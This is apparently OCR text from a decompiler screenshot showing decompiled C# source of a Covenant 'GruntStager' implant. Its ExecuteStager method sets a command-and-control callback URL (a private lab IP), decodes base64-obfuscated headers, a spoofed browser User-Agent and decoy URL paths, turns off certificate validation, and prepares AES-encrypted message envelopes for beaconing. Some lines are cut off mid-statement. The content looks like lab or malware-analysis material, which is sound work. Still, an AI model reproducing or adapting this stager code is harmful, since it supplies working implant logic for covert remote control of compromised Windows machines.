 Assembly Explorer
n3rv54pn.l0q (0.0.0.0)
n3rv54pn.l0q.exe
PE
Type References
References
{ } -
{ } GruntStager
GruntStager @02000002
Base Type and Interfaces
Derived Types
GruntStager() : void @06000001
Execute() : void @06000003
ExecuteStager() : void @06000004
Main(string[]) : void @06000002
Parse(string, string) : List<string>
CookieWebClient @02000003
MessageTransform @02000004
mscorlib (4.0.0.0)
GruntStager
28 }
29
30 // Token: 0x06000003 RID: 3 RVA: 0x0000205E File Offset: 0x0000025E
31 public static void Execute()
32 {
33 new GruntStager();
34 }
35
36 // Token: 0x06000004 RID: 4 RVA: 0x00002068 File Offset: 0x00000268
37 public void ExecuteStager()
38 {
39 try
40 {
41 List<string> list = "http://10.0.2.45:8081".Split(new char[]
42 {
43 ','
44 }).ToList<string>();
45 string CovenantCertHash = "";
46 List<string> list2 = (from H in "VXNlci1BZ2VudA==,Q29va2ll".Split(new char[]
47 {
48 ','
49 }).ToList<string>()
50 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
51 List<string> list3 = (from H in "TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xKSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvNDEuMC4yMjI4LjAgU2FmYXJpLzUzNy4zNg==,QVNQU0VTU0lPTklEPXtHVUlEfTsg
52 {
53 ','
54 }).ToList<string>()
55 select Encoding.UTF8.GetString(Convert.FromBase64String(H))).ToList<string>();
56 List<string> list4 = (from U in "L2VuLXVzL2luZGV4Lmh0bWw=,L2VuLXVzL2RvY3MuaHRtbA==,L2VuLXVzL3Rlc3QuaHRtbA==".Split(new char[]
57 {
58 ','
59 }).ToList<string>()
60 select Encoding.UTF8.GetString(Convert.FromBase64String(U))).ToList<string>();
61 string format = "i=a19ea23062db990386a3a478cb89d52e&data={0}&session=75db-99b1-25fe4e9afbe58696-320bea73".Replace(Environment.NewLine, "\n");
62 string format2 = "<html>\n <head>\n <title>Hello World!</title>\n </head>\n <body>\n <p>Hello World!</p>\n // Hello World! {0}\n </body>\n</html>".Replace(Environment
63 bool ValidateCert = bool.Parse("false");
64 bool UseCertPinning = bool.Parse("false");
65 Random random = new Random();
66 string str = "56f236e520";
67 string text = Guid.NewGuid().ToString().Replace("-", "").Substring(0, 10);
68 byte[] key = Convert.FromBase64String("l86TfRDvvJMtXW 3/s8=");
69 string format3 = "{{\"GUID\":\"{0}\",\"Type\":{1},\"Meta\":\"{2}\",\"IV\":\"{3}\",\"EncryptedMessage\":\"{4}\",\"HMAC\":\"{5}\"}}";
70 Aes aes = Aes.Create();
71 aes.Mode = CipherMode.CBC;
72 aes.Padding = PaddingMode.PKCS7;
73 aes.Key = key;
74 aes.GenerateIV();